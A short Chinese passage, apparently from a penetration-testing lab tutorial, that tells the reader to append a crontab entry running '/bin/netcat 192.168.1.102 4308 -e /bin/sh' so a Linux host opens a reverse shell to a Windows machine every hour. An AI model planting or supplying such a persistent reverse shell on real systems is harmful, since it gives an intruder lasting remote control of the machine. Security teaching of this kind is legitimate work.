最后一行添加30 * * * * /bin/netcat 192.168.1.102 4308 -e /bin/sh,意思是在每个小时的第30分钟反向连接Windows主机的4308端口。